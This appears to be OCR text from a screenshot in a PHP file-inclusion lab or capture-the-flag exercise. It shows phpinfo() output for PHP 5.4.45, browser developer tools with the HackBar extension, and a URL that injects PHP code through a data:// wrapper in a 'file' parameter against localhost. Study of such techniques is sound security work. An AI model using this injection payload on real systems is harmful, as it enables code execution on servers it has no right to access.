 PHP Version 5.4.45
php
System Windows NT TANYIQU 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1?file=data://text/plaindata://text/plain,<?php%20phpinfo()?>
世纪连天教育